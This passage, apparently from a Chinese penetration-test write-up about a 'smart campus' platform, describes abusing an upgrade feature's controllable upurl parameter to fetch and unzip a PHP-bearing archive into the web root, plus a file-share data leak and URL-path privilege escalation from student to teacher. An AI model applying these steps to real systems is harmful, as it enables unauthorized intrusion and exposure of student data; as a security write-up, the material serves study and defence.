<p style="text-align: left; margin: 0px; padding: 0px; box-sizing: border-box;">将数据包的act改成setp2和upurl改成filename=UzJu.zip</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/81650294223.png" data-ratio="0.6287037" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294223.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/81650294223.png" data-ratio="0.6287037" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294223.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/91650294224.png" data-ratio="0.8648148" data-src="//www.moonsec.com/wp-content/uploads/2022/04/91650294224.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/91650294224.png" data-ratio="0.8648148" data-src="//www.moonsec.com/wp-content/uploads/2022/04/91650294224.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/101650294226.png" data-ratio="0.6333333" data-src="//www.moonsec.com/wp-content/uploads/2022/04/101650294226.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/101650294226.png" data-ratio="0.6333333" data-src="//www.moonsec.com/wp-content/uploads/2022/04/101650294226.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">然后去访问这个Php。</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/61650294227.png" data-ratio="0.7509259" data-src="//www.moonsec.com/wp-content/uploads/2022/04/61650294227.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/61650294227.png" data-ratio="0.7509259" data-src="//www.moonsec.com/wp-content/uploads/2022/04/61650294227.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/51650294228.png" data-ratio="0.1782178" data-src="//www.moonsec.com/wp-content/uploads/2022/04/51650294228.png" data-type="png" data-w="606" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/51650294228.png" data-ratio="0.1782178" data-src="//www.moonsec.com/wp-content/uploads/2022/04/51650294228.png" data-type="png" data-w="606" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px 0px 20px; padding: 0px; box-sizing: border-box;">然后正常获取权限就行，以下是漏洞代码的位置。</p>
<p style="text-align: left; margin: 0px; padding: 0px; box-sizing: border-box;">漏洞代码发生在路径/apps/admin/lib/Action/UpgradeAction.class.php文件。</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/61650294229.png" data-ratio="0.594697" data-src="//www.moonsec.com/wp-content/uploads/2022/04/61650294229.png" data-type="png" data-w="1056" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/61650294229.png" data-ratio="0.594697" data-src="//www.moonsec.com/wp-content/uploads/2022/04/61650294229.png" data-type="png" data-w="1056" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">46行处，升级时调用check函数升级通过C(&#8216;UPURL&#8217;).&#8217;?v=&#8217;.C(&#8216;VERSION&#8217;)获取升级链接</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/61650294230.png" data-ratio="0.3898148" data-src="//www.moonsec.com/wp-content/uploads/2022/04/61650294230.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/61650294230.png" data-ratio="0.3898148" data-src="//www.moonsec.com/wp-content/uploads/2022/04/61650294230.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px 0px 20px; padding: 0px; box-sizing: border-box;">在169行，直接再次调用且upurl可控，覆盖之前的&amp;upurl远程升级下载包含.php的UzJu.zip压缩包先下载再校验，存在逻辑问题，直接构造url payload下载。</p>
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">此为漏洞的引发起始点，再往下看在226行处step2，Step2解压也存在问题未进行校验文件就进行解压到网站根目录。</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/11650294232.png" data-ratio="0.4805556" data-src="//www.moonsec.com/wp-content/uploads/2022/04/11650294232.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/11650294232.png" data-ratio="0.4805556" data-src="//www.moonsec.com/wp-content/uploads/2022/04/11650294232.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="margin: 10px 0%; display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; flex: 0 0 0%; height: auto; box-sizing: border-box;">
<section style="transform: translate3d(5px, 0px, 0px); -webkit-transform: translate3d(5px, 0px, 0px); -moz-transform: translate3d(5px, 0px, 0px); -o-transform: translate3d(5px, 0px, 0px); box-sizing: border-box;">
<section style="color: #d71818; line-height: 1; box-sizing: border-box;">
<p style="text-align: right; white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">＋</p>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; align-self: flex-end; box-sizing: border-box;">
<section style="font-size: 16px; color: #d71818; line-height: 1; padding: 0px 8px; box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">7.文件共享信息泄露</p>
</section>
<section style="text-align: center; font-size: 0px; margin: -7px 0% 1px; box-sizing: border-box;">
<section style="display: inline-block; width: 100%; height: 10px; vertical-align: top; overflow: hidden; background-color: rgba(241, 65, 65, 0.1); box-sizing: border-box;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; box-sizing: border-box;">
<section style="font-size: 0px; margin: 0px 0% 1px; transform: translate3d(1px, 0px, 0px); -webkit-transform: translate3d(1px, 0px, 0px); -moz-transform: translate3d(1px, 0px, 0px); -o-transform: translate3d(1px, 0px, 0px); box-sizing: border-box;">
<section style="display: inline-block; width: 30px; vertical-align: top; height: auto; background-color: #ffebeb; box-sizing: border-box;">
<section style="text-align: center; margin: 0px 0% -2px; box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-w="300" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" /></noscript><img class="j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-w="300" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" /></section>
</section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="box-sizing: border-box;">全是DB与数据</span></p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/01650294233.png" data-ratio="0.312037" data-src="//www.moonsec.com/wp-content/uploads/2022/04/01650294233.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/01650294233.png" data-ratio="0.312037" data-src="//www.moonsec.com/wp-content/uploads/2022/04/01650294233.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: center; margin-top: 10px; margin-bottom: 10px; box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/51650294234.png" data-ratio="0.8287037" data-src="//www.moonsec.com/wp-content/uploads/2022/04/51650294234.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/51650294234.png" data-ratio="0.8287037" data-src="//www.moonsec.com/wp-content/uploads/2022/04/51650294234.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="margin: 10px 0%; display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; flex: 0 0 0%; height: auto; box-sizing: border-box;">
<section style="transform: translate3d(5px, 0px, 0px); -webkit-transform: translate3d(5px, 0px, 0px); -moz-transform: translate3d(5px, 0px, 0px); -o-transform: translate3d(5px, 0px, 0px); box-sizing: border-box;">
<section style="color: #d71818; line-height: 1; box-sizing: border-box;">
<p style="text-align: right; white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">＋</p>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; align-self: flex-end; box-sizing: border-box;">
<section style="font-size: 16px; color: #d71818; line-height: 1; padding: 0px 8px; box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;"><span style="letter-spacing: normal;">8.某卓越市场营销模拟平台垂直越权</span></p>
</section>
<section style="text-align: center; font-size: 0px; margin: -7px 0% 1px; box-sizing: border-box;">
<section style="display: inline-block; width: 100%; height: 10px; vertical-align: top; overflow: hidden; background-color: rgba(241, 65, 65, 0.1); box-sizing: border-box;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; box-sizing: border-box;">
<section style="font-size: 0px; margin: 0px 0% 1px; transform: translate3d(1px, 0px, 0px); -webkit-transform: translate3d(1px, 0px, 0px); -moz-transform: translate3d(1px, 0px, 0px); -o-transform: translate3d(1px, 0px, 0px); box-sizing: border-box;">
<section style="display: inline-block; width: 30px; vertical-align: top; height: auto; background-color: #ffebeb; box-sizing: border-box;">
<section style="text-align: center; margin: 0px 0% -2px; box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" data-w="300" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" data-w="300" /></section>
</section>
</section>
</section>
</section>
</section>
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/01650294237.png" data-ratio="0.6424702" data-src="//www.moonsec.com/wp-content/uploads/2022/04/01650294237.png" data-type="png" data-w="923" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/01650294237.png" data-ratio="0.6424702" data-src="//www.moonsec.com/wp-content/uploads/2022/04/01650294237.png" data-type="png" data-w="923" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/101650294238.png" data-ratio="0.6329386" data-src="//www.moonsec.com/wp-content/uploads/2022/04/101650294238.png" data-type="png" data-w="929" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/101650294238.png" data-ratio="0.6329386" data-src="//www.moonsec.com/wp-content/uploads/2022/04/101650294238.png" data-type="png" data-w="929" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/11650294239.png" data-ratio="0.6087432" data-src="//www.moonsec.com/wp-content/uploads/2022/04/11650294239.png" data-type="png" data-w="915" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/11650294239.png" data-ratio="0.6087432" data-src="//www.moonsec.com/wp-content/uploads/2022/04/11650294239.png" data-type="png" data-w="915" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">登录不同的账号，就会有不同的路径，然后尝试改一改路径，发现可以越权。</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/101650294240.png" data-ratio="0.6026786" data-src="//www.moonsec.com/wp-content/uploads/2022/04/101650294240.png" data-type="png" data-w="896" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/101650294240.png" data-ratio="0.6026786" data-src="//www.moonsec.com/wp-content/uploads/2022/04/101650294240.png" data-type="png" data-w="896" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/01650294241.png" data-ratio="0.428884" data-src="//www.moonsec.com/wp-content/uploads/2022/04/01650294241.png" data-type="png" data-w="914" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/01650294241.png" data-ratio="0.428884" data-src="//www.moonsec.com/wp-content/uploads/2022/04/01650294241.png" data-type="png" data-w="914" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">上面两张图不难发现，我通过修改不同的路径，然后越权到了不同的权限，学生&#8212;&gt;老师。</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/31650294243.png" data-ratio="0.6286645" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294243.png" data-type="png" data-w="921" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/31650294243.png" data-ratio="0.6286645" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294243.png" data-type="png" data-w="921" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">内网服务器信息收集，随便放几张图吧，太敏感了。</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/81650294244.png" data-ratio="1.6610738" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294244.png" data-type="png" data-w="596" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/81650294244.png" data-ratio="1.6610738" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294244.png" data-type="png" data-w="596" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: center; justify-content: center; margin: 10px 0%; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: top; width: auto; min-width: 10%; max-width: 100%; height: auto; box-sizing: border-box;">
<section style="box-sizing: border-box;">
<section style="display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<section style="display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<section style="display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; background-color: #f4513e; margin: 7px -16px 12px -17px; min-width: 10%; max-width: 100%; height: auto; box-sizing: border-box;">
